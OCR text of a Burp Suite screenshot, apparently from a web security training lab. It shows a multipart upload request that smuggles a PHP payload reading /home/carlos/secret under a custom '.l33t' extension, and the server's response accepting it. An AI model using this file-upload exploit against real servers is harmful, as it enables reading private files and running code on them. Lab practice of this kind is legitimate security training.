 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
11 × 12 × 13 × +
Send Cancel < > Target: https://0a9300af0439fe9ec172d5b400cd0013.web-s
Request
Pretty Raw Hex Hackvertor \n
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------271906538712730284021473
084840
21 Content-Disposition: form-data; name="avatar";
filename="exploit.l33t"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret');
?>
25
26 -----------------------------271906538712730284021473
084840
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------271906538712730284021473
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 22:57:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 133
9
10 The file avatars/exploit.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search... 0 matches